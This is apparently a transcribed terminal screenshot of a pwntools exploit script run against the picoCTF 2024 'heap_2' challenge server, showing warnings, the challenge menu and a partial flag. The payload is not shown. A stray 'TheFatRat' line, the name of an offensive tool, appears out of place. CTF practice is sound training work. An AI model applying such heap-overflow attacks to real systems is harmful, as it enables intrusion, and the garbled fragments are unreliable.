 root at kali [192.168.181.160]:
/home/lucas/Documents/CTF/picoCTF2024/binary_exploitation/heap_2○ python3 scriptremote.py
[+] Opening connection to mimas.picoctf.net on port 61553: Done
[*] Paused (press any to continue)
/home/lucas/Documents/CTF/picoCTF2024/binary_exploitation/heap_2/scriptremote.py:12: BytesWarning: Text is not bytes; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('2')
/home/lucas/Documents/CTF/picoCTF2024/binary_exploitation/heap_2/scriptremote.py:19: BytesWarning: Text is not bytes; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('4')
/home/lucas/Documents/CTF/picoCTF2024/binary_exploitation/heap_2/scriptremote.py:22: BytesWarning: Text is not bytes; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  print(p.recvuntil('}').decode())
TheFatRat
I have a function, I sometimes like to call it, maybe you should change it
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: Data for buffer:
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: picoCTF{a c}
[*] Closed connection to mimas.picoctf.net port 61553
root at kali [192.168.181.160]: